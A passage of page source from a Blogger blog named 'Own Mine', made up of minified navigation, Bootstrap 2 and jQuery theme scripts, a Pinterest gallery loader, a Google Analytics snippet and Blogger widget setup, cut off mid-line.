r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-42758792-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kf2fAhnoWCRKDo0juFKpqg628KQ:1768869789430';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d924771909629941195','//www.ownmine.com.br/2012/06/mark-twain.html','924771909629941195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '924771909629941195', 'title': 'Own Mine', 'url': 'http://www.ownmine.com.br/2012/06/mark-twain.html', 'canonicalUrl': 'http://www.ownmine.com.br/2012/06/mark-twain.html', 'homepageUrl': 'http://www.ownmine.com.br/', 'searchUrl': 'http://www.ownmine.com.br/search', 'canonicalHomepageUrl': 'http://www.ownmine.com.br/', 'blogspotFaviconUrl': 'http://www.ownmine.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-42758792-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Own Mine - Atom\x22 href\x3d\x22http://www.ownmine.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Own Mine - RSS\x22 